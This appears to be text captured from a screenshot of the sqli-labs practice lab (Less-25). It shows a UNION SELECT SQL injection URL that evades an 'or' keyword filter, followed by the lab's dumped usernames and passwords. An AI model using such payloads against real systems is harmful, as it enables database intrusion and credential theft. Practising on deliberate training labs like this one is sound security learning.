 Load URL
http://sqlilabs.njhack.xyz/Less-25?id=-1' union select 1,group_concat(username),group_concat(passwOorRd) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,adm
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,ad